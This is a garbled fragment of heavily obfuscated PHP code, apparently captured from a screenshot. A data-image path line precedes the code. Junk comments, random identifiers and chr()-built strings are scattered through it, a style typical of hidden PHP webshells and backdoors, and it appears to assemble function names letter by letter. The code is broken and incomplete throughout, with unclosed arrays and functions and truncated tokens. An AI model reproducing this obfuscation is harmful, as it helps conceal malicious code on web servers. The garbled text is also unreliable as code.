
170
/* qWHkm */
-     
75
	).
"r"
  .     
'e'
 .	c
*   VjHBI*/
chr	(
116
$YClySe
	=   
"e"
     .	chr	(
120
)	.	
(
/* J  */
910
/*WAg */
-	
810
	).chr
/* s   */
(
101
$wfEAJsve
	=     chr
/* Qj  */
).chr
/*  sG */
(
107
);; 

function
/* 
eq
 */
fhVYLOhoPK
()
/*  
Og
 */
{ 

$XHIgU
     = 
Array
 (	
"TLGvJUAim"
/*  uQ*
/*  YxmIX  */
$AhvfvrIr
/*cm*/
=	
Array
ZN*/
); 

/*AfgN  */
$LtpaYUqIR
	=	
Array
(
/* mbNg*/
$XH
r
); 

return
$LtpaYUqIR
;
$_HPs
/*YpR */
=
/* pUX   
/*rIGi*/
} 

/* gQ   */
function
mJBemtLAqK
(
$NqjznCBMJx
		/* 
n
*/
{ 

/*NsgK*/
if
   (  count
/* nynQL   */
(   
$NqjznCBMJx
 
/*m   */
$nvBgadnoJN
	=	
$N